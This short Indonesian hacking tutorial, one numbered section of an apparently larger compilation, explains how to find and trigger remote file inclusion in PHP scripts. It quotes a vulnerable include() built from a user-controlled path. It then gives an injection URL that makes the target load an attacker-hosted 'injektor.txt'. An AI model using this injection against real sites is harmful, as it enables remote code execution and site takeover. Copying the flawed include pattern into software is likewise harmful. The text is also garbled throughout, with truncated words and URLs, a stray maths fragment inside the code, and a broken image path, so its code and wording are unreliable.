kemudian>.



### 6. RFI Tutorial By kaMtiEz

sedikit tutorial bagaimana mendeteksi sebuah RFI vulnerabilty di dalam uatu CMS /php scripts

[+] dalam hal ini RFI adalah remote file include / inclusion dimana kita bisa nelakukan require melalui injector

# [+] ok permisalan

- 1. misal file : function.php
- 2. di dalam source code function.php berisi scripts seper if(! $\frac{1}{2}$ root['Path']){\$root['Path'] = "./"; include(\$root['Path']."config/config.php");
- 3. apabila dalam function.ph kita dapat memasukkan injektor
	- 4. dan code nya adal
- ttp://127.0.0.1/path/functio
	- 5. lalu tambahkan suatu injekt Code:
- [http://127.0.0.1/path/function.php?root\[Path\]=http://127.0.0.1/injektor.txt](http://127.0.0.1/path/function.php?root%5bPath%5d=http://127.0.0.1/injektor.txt)
- 6. see what ? u got vuln with RFI

[+] sekedar tutorial dari saya .. mohon maaf apa bila ada salah / kekurangan dalam tutor in

- 
- +] By kaMtiEz ~ original no copy paste .